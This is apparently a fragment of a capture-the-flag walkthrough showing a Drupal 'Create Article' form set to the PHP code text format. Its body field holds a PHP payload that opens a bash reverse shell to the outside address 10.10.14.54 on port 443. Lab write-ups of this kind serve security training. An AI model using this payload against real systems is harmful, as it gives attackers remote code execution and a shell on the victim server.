 Create Article
192.168.56.103
Home » Add content
Title *
prueba
Tags
![](/.gitbook/assets/hawk3.png)
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php system('bash -i >& /dev/tcp/10.10.14.54/443 0>&1'); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Image
Examinar... No se ha seleccio...o ningún archivo. Upload
Upload an image to go with this article.
Files must be less than 2 MB.
Allowed file types: png gif jpg jpeg.